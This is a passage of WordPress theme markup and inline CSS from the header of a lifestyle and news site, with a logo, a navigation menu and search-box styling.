@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_43 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43" >
<style>
/* custom css */
.tdi_43 .tdb-logo-a,
                .tdi_43 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_43 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_43 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_43 .tdb-logo-text-tagline{
                    margin-top: 6px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Noto Serif !important;font-size:11px !important;font-weight:300 !important;;
                }.tdi_43 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Work Sans !important;font-size:60px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_43 .tdb-logo-icon-svg svg{
                    width: 60px;
                }.tdi_43 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 10px;
                
                    margin-bottom: 10px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:54px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:10px !important;font-weight:300 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_43 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_43 .tdb-logo-img-wrap{
                    margin-top: 10px;
                
                    margin-bottom: 10px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_43 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_43 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_43 .tdb-logo-text-title{
                    font-family:Work Sans !important;font-size:46px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:-3px !important;;
                }.tdi_43 .tdb-logo-text-tagline{
                    font-family:Noto Serif !important;font-size:9px !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sadayazadi.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">star&#x60;celebrity</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://sadayazadi.com/wp-content/uploads/2020/12/L2-02-300x300.png" src="https://sadayazadi.com/wp-content/uploads/2020/12/AZADII-02-300x102.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-tagline">Lifestyle, Fashion Trends and Culture</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_44" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
padding-bottom:12px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-bottom:4px !important;
}
}

</style><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_49  td_separator_solid td_separator_center"><span style="border-color:#ebebeb;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_49{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
padding-bottom:1px !important;
}
}

</style></div><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 16px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 16px;
                
                    top: 1px;
                
                    color: #ebebeb;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:15px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: center;
                
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 20px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                
                    display: inline-block;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #ffffff;
				
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Noto Serif !important;font-size:11px !important;line-height:52px !important;font-weight:500 !important;
                }.tdi_50 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_50 .td-pulldown-filter-list{
                    left: -12px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 6px 20px;
                }@media (max-width: 1018px) {
                    .tdi_50 .td-pulldown-filter-list {
                        left: auto;
                        right: -12px;
                    }
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5ec9c5;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5ec9c5;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #5ec9c5;
				
					background-color: rgba(94,201,197,0.05);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #5ec9c5;
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M55.449 521.142l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM433.793 521.143l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2zM812.129 521.148l78.2-78.2 78.2 78.2-78.2 78.2-78.2-78.2z"></path></svg></span></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5623"><a href="https://sadayazadi.com/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5622"><a href="https://sadayazadi.com/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5621"><a href="https://sadayazadi.com/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5620"><a href="https://sadayazadi.com/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_53 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-top:1px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_53 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-search-txt{
                    top: 0px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_53 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_53 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_53 .tdb-drop-down-search-inner,
                .tdi_53 .tdb-search-form,
                .tdi_53 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_53 .tdb-head-search-form-input,
                .tdi_53 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_53 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_53 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_53 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(90deg,#00a2b5,#5ec9c5);background: linear-gradient(90deg,#00a2b5,#5ec9c5);
                
                    font-family:Work Sans !important;font-size:12px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_53 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Work Sans !important;font-size:12px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-btn svg,
                .tdi_53 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:hover svg,
                .tdi_53 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_53 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_53 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_53 .tdb-head-search-form-btn:hover{
                    background-color: #5ec9c5;
                }.tdi_53 .result-msg,
                .tdi_53 .result-msg a{
                    color: #5ec9c5;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_53 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_53 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_53 .entry-thumb{
					background-position: center 20%;
				}.tdi_53 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_53 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_53 .td-image-container,
				.ie11 .tdi_53 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_53 .td-module-meta-info,
				.ie11 .tdi_53 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53 .td-post-vid-time{
					display: block;
				}.tdi_53 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_53 .entry-title{
					margin: 5px 0 2px;
				
